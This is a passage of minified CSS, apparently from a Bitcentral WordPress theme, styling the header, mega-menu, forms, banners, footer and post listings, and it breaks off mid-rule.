i{transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg)}.menu-open .nav-toggle i:before{top:0;transition:top .3s ease,opacity .3s ease .15s;opacity:0}.menu-open .nav-toggle i:after{bottom:0;transition:bottom .3s ease,transform .3s cubic-bezier(.215,.61,.355,1) .15s;transform:rotate(-90deg)}.site-header .header-inner .right-icons .search{width:18px;text-align:right}.site-header .search-form-main{position:absolute;top:100%;width:calc(100% - 80px);height:60px;background:#fff;display:none;border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6;right:0;left:0;margin:auto;max-width:100%;-moz-box-shadow:4px 4px 4px 1px rgba(0,0,0,.2);-webkit-box-shadow:4px 4px 4px 1px rgba(0,0,0,.2);box-shadow:4px 4px 4px 1px rgba(0,0,0,.2);z-index:9}.site-header .search-form-main .search-form .search-submit{opacity:0;padding:0;width:0;margin:0}.site-header .search-form-main .search-form input.search-field{width:100%;font-size:16px;color:#707070;background:#fff;border:0;box-shadow:none;height:60px;outline:none;padding:12px 15px;font-family:'Montserrat'}.site-header .search-form-main .search-form input.search-field::-webkit-input-placeholder{color:#707070}.site-header .search-form-main .search-form input.search-field::-moz-placeholder{color:#707070}.site-header .search-form-main .search-form input.search-field:-ms-input-placeholder{color:#707070}.site-header .search-form-main .search-form input.search-field:-moz-placeholder{color:#707070}.site-header.fixed .top-row{background:0 0;padding:0}.site-header.fixed .top-row .text-right,.site-header.fixed .top-row .text-right a{color:#00538b}.site-header.fixed .inner .site-branding{width:222px}.site-header.fixed .request-btn{padding:7px 50px 5px;top:10px}.site-header.fixed .request-btn:before{height:43px}.site-header.fixed .top-row .text-right{margin:0 0 -21px}@media (min-width:1200px){.site-header .inner .main-navigation ul.menu li.request-btn a{border:1px solid #e35d26;padding:14px 38px;background:#e35d26;color:#fff;border-radius:12px}.site-header .inner .main-navigation ul.menu li.request-btn a:hover{background:#fff;color:#e35d26}.site-header .inner .main-navigation ul.menu li ul.sub-menu{position:absolute;width:350px;background:#fff;border:none;padding:10px 25px !important;left:-25px;display:none;-webkit-box-shadow:0 4px 6px 0 rgba(0,0,0,.1);-moz-box-shadow:0 4px 6px 0 rgba(0,0,0,.1);box-shadow:0 4px 6px 0 rgba(0,0,0,.1);text-align:left}.site-header .inner .main-navigation ul.menu li:hover ul.sub-menu{display:block;list-style:none}.site-header .inner .main-navigation ul.menu li ul.sub-menu li{margin:0;display:block}.site-header .inner .main-navigation ul.menu li ul.sub-menu li a{line-height:28px;text-transform:none;padding:10px 0}.site-header .inner .main-navigation ul.menu li ul.sub-menu li.current-menu-item>a,.site-header .inner .main-navigation ul.menu li ul.sub-menu li:hover>a{color:#1598d5}.site-header .inner .main-navigation ul.menu>li>a:after{content:'';position:absolute;bottom:18px;background:#00538b;width:0;height:1px;left:0;margin:auto;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.site-header .inner .main-navigation ul.menu>li.current-menu-ancestor>a:after,.site-header .inner .main-navigation ul.menu>li.current-menu-item>a:after,.site-header .inner .main-navigation ul.menu>li>a:hover:after{width:85%}.site-header .inner .main-navigation ul.menu li.request-btn a:after{display:none}.site-header:not(.fixed){background:0 0;box-shadow:none}.site-header:not(.fixed) .inner .site-branding .white-logo{display:block}.site-header:not(.fixed) .inner .site-branding .main-logo{display:none}.site-header:not(.fixed) .inner .main-navigation ul.menu>li>a{color:#fff}.site-header:not(.fixed) .inner .right-block .search a{color:#fff}.site-header:not(.fixed) .inner .main-navigation ul.menu>li>a:after{background:#fff}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu.mega-menu-item:hover ul.mega-sub-menu{opacity:1;transform:translate(0,0);visibility:visible}}#mega-menu-wrap-menu-1,#mega-menu-wrap-menu-1 #mega-menu-menu-1,#mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu,#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item,#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-row,#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-column,#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link,#mega-menu-wrap-menu-1 #mega-menu-menu-1 span.mega-menu-badge{position:static}#mega-menu-wrap-menu-1{background:0 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0 50px 0 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{color:#000 !important;font-weight:700 !important;display:inline-block;position:relative;padding:22px 0;font-size:18px;line-height:27px;letter-spacing:.8px;text-transform:uppercase;height:auto;background:0 0 !important;outline:none !important}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{margin:0 0 0 2px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:after{content:'';position:absolute;bottom:18px;background:#00538b;width:0;height:1px;left:0;margin:auto;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;display:block}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:hover:after,#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link:after{width:85%}.site-header:not(.fixed) #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{color:#fff !important}.site-header:not(.fixed) #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:after{background:#fff}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu{background:#f7f7f7;padding:30px 0;margin:0 -15px;width:auto}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu:before{content:'';position:absolute;left:-50%;top:0;width:1000%;height:100%;display:block;background:#f7f7f7;-moz-box-shadow:0 10px 20px 0 rgba(0,0,0,.16);-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.16);box-shadow:0 10px 20px 0 rgba(0,0,0,.16)}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#00538b;font-size:18px;line-height:23px;font-weight:600;letter-spacing:.8px;padding:0;margin:0 0 15px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu .text-block .common-link-style{margin:20px 0 0}.mega-sub-menu .first-col{padding-right:60px}.mega-sub-menu .common-btn{min-width:224px}.mega-sub-menu .middle-text{margin:20px 0 0;max-width:568px}.mega-sub-menu .middle-text h3{margin:22px 0 6px}.mega-sub-menu .middle-text h3 a{color:#000}.mega-sub-menu .middle-text h3 a:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:middle;margin:-5px 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.mega-sub-menu .middle-text h3 a:hover:after{margin:-5px 0 0 30px}.mega-sub-menu .middle-text p{color:#505050;font-size:16px;line-height:18px;font-weight:500}.mega-sub-menu .menu-video-small a{display:block}.mega-sub-menu .menu-video-small a .img{height:200px;width:100%;position:relative}.mega-sub-menu .menu-video-small a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65)}.mega-sub-menu .menu-video-small a .img:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:33px;height:33px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/Play-icon.png) no-repeat center}.mega-sub-menu .menu-brochure-small{margin-top:40px}.mega-sub-menu .menu-brochure-small a{display:block}.mega-sub-menu .menu-brochure-small a .img{height:200px;width:100%;position:relative}.mega-sub-menu .menu-brochure-small a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65);transition:.4s ease all}.mega-sub-menu .section-title{font-size:14px;line-height:15px;margin:0 0 12px;padding:0 0 0 40px}.mega-sub-menu .section-title:before{width:27px}.mega-sub-menu .menu-brochure-small a .read-more{margin:20px 0 0}.mega-sub-menu .menu-brochure-small a .read-more{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.mega-sub-menu .menu-brochure-small a .read-more:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:text-top;margin:0 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.mega-sub-menu .menu-brochure-small a:hover .read-more{color:#76871e}.mega-sub-menu .menu-brochure-small a:hover .read-more:after{background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-green.png) no-repeat center;margin:0 0 0 40px}.mega-sub-menu .bottom-link{margin-top:-100px !important}.mega-sub-menu .page-link-group{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0 -20px}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:18px;line-height:24px}.mega-sub-menu .page-link-group .page-col{width:50%;padding:0 20px;margin:20px 0 0}.mega-sub-menu .page-link-group .page-col a{display:block;padding:0 0 0 60px;position:relative}.mega-sub-menu .page-link-group .page-col a h3{display:inline-block;margin:0 0 8px}.mega-sub-menu .page-link-group .page-col a h3:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:middle;margin:-5px 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.mega-sub-menu .page-link-group .page-col a:hover h3:after{margin:-5px 0 0 30px}.mega-sub-menu .page-link-group .page-col a h5{font-family:'Montserrat';font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:.5px;margin:0 0 4px}.mega-sub-menu .page-link-group .page-col a p{color:#505050;font-size:17px;line-height:24px;font-weight:500}.mega-sub-menu .page-link-group .page-col a:before{content:'';position:absolute;left:0;top:0;width:46px;height:46px;border-radius:50%}.mega-sub-menu .page-link-group .page-col.red-icon a:before{background:#a73439}.mega-sub-menu .page-link-group .page-col.green-icon a:before{background:#76871e}.mega-sub-menu .page-link-group .page-col.yellow-icon a:before{background:#daa900}.mega-sub-menu .page-link-group .page-col.blue-icon a:before{background:#00538b}.mega-sub-menu .page-link-group .page-col.red-icon a h5{color:#a73439}.mega-sub-menu .page-link-group .page-col.green-icon a h5{color:#76871e}.mega-sub-menu .page-link-group .page-col.yellow-icon a h5{color:#daa900}.mega-sub-menu .page-link-group .page-col.blue-icon a h5{color:#00538b}.mega-sub-menu .menu-link-group{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;margin:0 -20px}.mega-sub-menu .menu-link-group .menu-col{padding:0 20px;margin:25px 0 0}.mega-sub-menu .menu-link-group .menu-col ul{list-style:none;padding:0;margin:0}.mega-sub-menu .menu-link-group .menu-col ul li{margin:0 0 5px}.mega-sub-menu .menu-link-group .menu-col ul li a{color:#00538b;font-size:18px;line-height:28px;display:inline-block;font-weight:500;border-bottom:1px solid transparent}.mega-sub-menu .menu-link-group .menu-col ul li a:hover{border-color:#00538b}.mega-sub-menu .menu-video-small h3,.mega-sub-menu .menu-brochure-small h3{font-size:20px;line-height:22px}.gform_wrapper div.validation_error{display:none}@media only screen and (min-width:641px){body .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half){max-width:100% !important}}body .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half){max-width:100% !important}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{border:none !important;background:0 0 !important}.gform_wrapper .top_label .gfield_error{width:100% !important}.gform_wrapper .field_description_below .gfield_description{padding:0 !important;position:relative;top:0}.gform_wrapper .validation_message{color:#ff0009 !important;font-weight:500 !important;font-size:13px !important}.form-block .gform_wrapper{margin:0}.form-block .gform_wrapper form{max-width:100%}.form-block .gform_wrapper form ul li{padding:0 !important;margin:0 0 20px !important}.form-block .gform_wrapper form ul li.half-width{width:calc(50% - 13px) !important;float:left;clear:none}.form-block .gform_wrapper form ul li.half-width.right{float:right}.form-block .gform_wrapper form ul li.zipcode{width:calc(40% - 10px) !important;float:left;clear:none}.form-block .gform_wrapper form ul li.company-name{width:calc(60% - 10px) !important;float:right;clear:none}.form-block .gform_wrapper form ul li .gfield_label{color:#404040;letter-spacing:.17px;font-size:17px;font-weight:400}.form-block .gform_wrapper form ul li .ginput_container{margin:0 !important}.form-block .gform_wrapper form ul li .ginput_container input{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff !important;font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}.form-block .gform_wrapper form ul li .ginput_container select{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 36px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/dropdown-arrow.svg) no-repeat !important;font-family:'Montserrat' !important;background-position:right 10px center !important;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}.form-block .gform_wrapper form ul li .ginput_container select option{color:#707070}.form-block .gform_wrapper form ul li .ginput_container input::-webkit-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container input::-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container input:-ms-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container input:-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff !important;font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important;height:113px}.form-block .gform_wrapper form ul li .ginput_container textarea::-webkit-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea::-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea:-ms-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea:-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul{width:100%;margin:0}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li{margin:0 !important;position:relative}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]{display:none}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label{position:relative;padding:0 0 0 25px;font-size:17px;font-weight:400;letter-spacing:.17px;color:#505050;max-width:100%}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label a{color:#fff;text-decoration:underline}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label a:hover{color:#6cbe45}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label:before{content:'';position:absolute;left:0;top:5px;width:15px;height:15px;border:1px solid #cbd0d3;font-size:14px !important;padding:0;font:normal normal normal 14px/1 dashicons,sans-serif}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]:checked+label:before{content:"\f15e"}.form-block .gform_wrapper form ul li.checkbox-group{display:inline-block;width:100%}.form-block .gform_wrapper form ul li.checkbox-group li{width:50%;float:left;padding:0 15px 3px 0 !important}.form-block .gform_wrapper .gform_footer{padding:10px 0 0;margin:0}.form-block .gform_wrapper .gform_footer input[type=submit]:hover{background-color:#76871e}.form-block .gform_wrapper form ul li .ginput_container input:focus::-webkit-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container input:focus::-moz-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container input:focus:-ms-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container input:focus:-moz-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus::-webkit-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus::-moz-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus:-ms-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus:-moz-placeholder{opacity:.5}.common-banner{padding:220px 0 100px;min-height:720px}.common-banner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.5)}.common-banner .inner{padding:0 0 0 150px}.common-banner .text-block{max-width:1056px}.common-banner .text-block p{font-size:25px;line-height:35px;font-weight:500;max-width:668px}.common-banner.blue-overlay:before{background:rgba(0,83,139,.75)}.common-banner.single-news-banner:before{background:#00538b}.common-banner.single-careers-banner{min-height:inherit;padding-bottom:30px}.common-banner .bottom-text{position:absolute;bottom:-100px;right:100px}.common-banner .bottom-text h3{margin:0}.common-banner .bottom-text .connect-btn{background:#daa900;color:#fff;display:inline-block;position:relative;padding:20px 30px 16px;font-size:14px;letter-spacing:.8px;text-transform:uppercase;font-weight:700;margin-left:60px}.common-banner .bottom-text .connect-btn:hover{background:#000}.site-footer .bottom-row{background:#000;padding:33px 0}.site-footer .bottom-row .inside ul{padding:0;list-style:none;margin:0}.site-footer .bottom-row .inside>div{width:33.33%}.site-footer .bottom-row .inside .copyright{text-align:right;color:#fff;font-size:14px;font-weight:700}.site-footer .bottom-row .inside .social-list ul li a{width:60px;height:60px;display:inline-block;background:#fff;border-radius:50%;margin:0 15px;color:#00538b;font-size:25px;text-align:center;padding:13px}.site-footer .bottom-row .inside .social-list ul li a:hover{background:#00538b;color:#fff}.site-footer{background:#00538b}.site-footer .footer-top{padding:70px 0;position:relative}.site-footer .footer-top .decorative-circles{right:0;bottom:0}.site-footer .footer-top .menu-row .menu-col{width:15%;padding:0 20px}.site-footer .menu-col .menu{padding:0;list-style:none;margin:0}.site-footer .menu-col .menu>li>a{color:#fff;font-size:18px;line-height:28px;font-weight:700;display:inline-block;text-transform:uppercase;letter-spacing:.5px;margin-bottom:6px;position:relative}.site-footer .menu-col .menu>li.current-menu-item>a,.site-footer .menu-col .menu>li>a:hover{color:#daa900}.site-footer .menu-col .menu>li ul.sub-menu{list-style:none;padding:0}.site-footer .menu-col .menu>li ul.sub-menu li a{color:#fff;font-size:16px;text-transform:uppercase;letter-spacing:1px}.site-footer .menu-col .menu>li ul.sub-menu li.current-menu-item a,.site-footer .menu-col .menu>li ul.sub-menu li a:hover{color:#daa900}.site-footer .menu-col .menu>li ul.sub-menu li{margin:3px 0 0}.site-footer .menu-col .text{margin:14px 0 0;font-size:16px;font-weight:700}.site-footer .menu-col .text a{color:#fff}.site-footer .menu-col .text a:hover{color:#daa900}.site-footer .footer-top .menu-row .menu-col.first-menu .menu{padding:0 0 0 70px}.site-footer .menu-col.first-menu .menu>li{margin:0 0 20px}.site-footer .menu-col.first-menu .menu>li>a:before{content:'';position:absolute;left:-70px;width:40px;height:4px;background:#fff;top:11px}.site-footer .footer-top .menu-row .menu-col.newsletter-col{width:24%}.site-footer .footer-top .menu-row .menu-col.newsletter-col .subscribe-form{margin:32px 0 0;max-width:374px}.subscribe-form h5{font-family:'Montserrat';font-size:20px;font-weight:400;letter-spacing:.5px;margin:0 0 15px}.subscribe-form .gform_wrapper form{position:relative}.subscribe-form .gform_wrapper{margin:0}.subscribe-form .gform_wrapper ul.gform_fields li.gfield{padding:0 !important;margin:0 !important}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container{margin:0}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{width:100% !important;margin:0 !important;border:1px solid #adadad !important;font-size:14px !important;font-family:'Montserrat';line-height:17px !important;min-height:inherit !important;letter-spacing:1px !important;font-weight:600 !important;padding:19px 95px 17px 20px !important;background:#fff !important;color:#707070 !important}.subscribe-form .gform_wrapper form .gform_footer.top_label{padding:0;margin:0}.subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{font-size:14px !important;background:#daa900 !important;position:absolute;right:0;top:0;padding:11px 15px 9px;width:83px;min-width:inherit}.subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]:hover{background:#000 !important}.site-footer .support-block{margin:90px 0 0;padding:0 0 0 20px}.site-footer .support-block .subscribe-form{max-width:586px;width:100%;margin:0 0 0 40px}.site-footer .support-block p{font-size:20px;font-weight:400;margin:0;letter-spacing:.8px}.site-footer .support-block .subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{padding-right:262px !important}.site-footer .support-block .subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{width:253px}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input::-webkit-input-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input::-moz-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:-ms-input-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:-moz-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus::-webkit-input-placeholder{opacity:.5}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus::-moz-placeholder{opacity:.5}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus:-ms-input-placeholder{opacity:.5}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus:-moz-placeholder{opacity:.5}.request-demo-block{padding:80px 0 150px}.request-demo-block .wrap{max-width:1440px;padding:0 0 0 80px}.request-demo-block .title-block{padding:50px 0 0}.contact-form-block{padding:80px 0 150px}.contact-form-block .wrap{max-width:1440px;padding:0 0 0 80px}.contact-form-block .title-block{padding:10px 0 0}.contact-form-block .title-block .ct-row{margin-bottom:70px}.contact-form-block .title-block .ct-row:last-child{margin-bottom:0}.contact-form-block .title-block .ct-row p{max-width:354px;margin:0}.contact-form-block .title-block .ct-row a{font-weight:700}.contact-links-block .img-block{margin:0 0 60px;width:calc(100% - 70px);position:relative}.contact-links-block .img-block .inside-img{height:258px;overflow:hidden}.contact-links-block .img-block a{position:absolute;bottom:35px;right:-60px;z-index:1}.contact-links-block .img-block .img{height:100%;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.contact-links-block .img-block:hover .img{-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.hero-banner-block:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.65);background:linear-gradient(68deg,rgba(0,0,0,.75) 0%,rgba(0,0,0,.1) 45%,rgba(0,0,0,0) 100%);background-size:cover;z-index:2}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block{max-width:900px;position:relative;z-index:9}.hero-banner-block .inner .text-block p{font-family:'Montserrat';font-size:80px;line-height:90px}.hero-banner-block .inner .text-block h1{font-family:'Montserrat';font-size:25px;line-height:35px;font-weight:500;max-width:668px}.hero-banner-block .inner .text-block .bottom-btn{margin:40px 0 0}.hero-banner-block #slideshow{position:absolute}.cta-demo-block{padding:150px 0}.cta-demo-block.parallax{background-attachment:fixed !important}.cta-demo-block:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.65)}.cta-demo-block .wrap{max-width:1296px;position:relative;z-index:1}.cta-demo-block .text-block .section-title{color:#fff}.cta-demo-block .text-block .section-title:before{background:#fff}.cta-demo-block .text-block h2{font-size:100px;line-height:110px}.cta-demo-block .text-block p{font-size:25px;line-height:35px;font-weight:500}.cta-demo-block .text-block .bottom-btn{position:relative;margin:48px 0 0}.cta-demo-block .text-block .bottom-btn .common-btn{margin-right:80px}.cta-demo-block .text-block .bottom-btn p{margin:0;font-size:18px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.cta-demo-block .text-block .bottom-btn p a{color:#fff;font-weight:700;border-bottom:1px solid #a73439;padding:0;letter-spacing:1px;display:inline-block;line-height:30px}.cta-demo-block .text-block .bottom-btn p a:hover{border-color:#fff}.featured-resources-block{background:#fafafa;padding:80px 0;margin-bottom:100px}.featured-resources-block+.featured-resources-block{background:#fff}.featured-resources-block .wrap{max-width:1296px;position:relative;z-index:1}.featured-resources-block .ct-row{margin:0 0 70px}.featured-resources-block .ct-row:last-child{margin-bottom:0}.featured-resources-block .ct-row .img-block{width:51.5%;overflow:hidden}.featured-resources-block .ct-row .img-block .img{min-height:650px;width:100%;transition:.4s ease all;transform:scale(1)}.featured-resources-block .ct-row .img-block:hover .img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.featured-resources-block .ct-row .text-block{width:48.5%;padding:40px 0 40px 120px}.featured-resources-block .ct-row .text-block .read-more{margin:32px 0 0}.featured-resources-block .ct-row .text-block .read-more a{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.featured-resources-block .ct-row .text-block .read-more a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 25px;transition:.4s ease margin;font-size:1.15rem}.featured-resources-block .ct-row .text-block .read-more a:hover{color:#76871e}.featured-resources-block .ct-row .text-block .read-more a:hover svg{margin-left:45px}.featured-resources-block .ct-row.img-right .img-block{order:2}.featured-resources-block .ct-row.img-right .text-block{padding:40px 120px 40px 0}.latest-press-videos-block{padding:40px 0 120px}.latest-press-videos-block .vertical-post{padding:0 40px 0 0}.vertical-post .post-col{margin:0 0 32px;width:100%}.vertical-post .post-col a{display:block;background:#f7f7f7;padding:30px 40px 32px;position:relative}.vertical-post .post-col a .date{position:absolute;left:0;top:0;background:#00538b;color:#fff;width:80px;height:74px;text-align:center;padding:5px;text-transform:uppercase}.vertical-post .post-col a .date .month{font-size:18px;display:block;line-height:20px}.vertical-post .post-col a .date .no{font-family:'Montserrat';font-size:25px;line-height:24px;font-weight:700}.vertical-post .post-col a .date .year{font-size:15px;line-height:6px;display:block}.vertical-post .post-col a .section-title{margin:5px 0 50px 70px}.vertical-post .view-more{margin:30px 0 0;padding:0 0 0 30px}.vertical-post .view-more a{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.vertical-post .view-more a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.vertical-post .view-more a:hover{color:#76871e}.vertical-post .view-more a:hover svg{margin-left:25px}.post-col a .read-more{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.post-col a .read-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.post-col a:hover{-moz-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);box-shadow:5px 6px 10px 0 rgba(0,0,0,.1)}.latest-press-videos-block .grid-post .listing .post-col{width:33.33%}.grid-post .listing{margin:0 -20px}.grid-post .listing .post-col{width:25%;padding:0 20px;margin-bottom:40px}.grid-post .listing .post-col a{display:block;background:#f7f7f7;height:100%}.grid-post .listing .post-col a .img{height:243px;position:relative}.grid-post .listing .post-col a .date{position:absolute;left:0;top:0;background:#00538b;color:#fff;width:80px;height:74px;text-align:center;padding:5px;text-transform:uppercase}.grid-post .listing .post-col a .date .month{font-size:18px;display:block;line-height:20px}.grid-post .listing .post-col a .date .no{font-family:'Montserrat';font-size:25px;line-height:24px;font-weight:700}.grid-post .listing .post-col a .date .year{font-size:15px;line-height:6px;display:block}.grid-post .listing .post-col a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:#00538b;opacity:.65;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.grid-post .listing .post-col a:hover .img:before{opacity:0}.grid-post .listing .post-col a .content{padding:25px 25px 40px}.grid-post .listing .post-col a .content p{font-size:18px;line-height:28px;font-weight:500;color:#505050}.grid-post .view-more{padding:0 0 0 30px}.grid-post .view-more a{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.grid-post .view-more a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.grid-post .view-more a:hover{color:#76871e}.grid-post .view-more a:hover svg{margin-left:30px}.columns-icons-block{padding:100px 0}.columns-icons-block .wrap{max-width:1342px;position:relative;z-index:1}.columns-icons-block .title-block{max-width:470px}.columns-icons-block 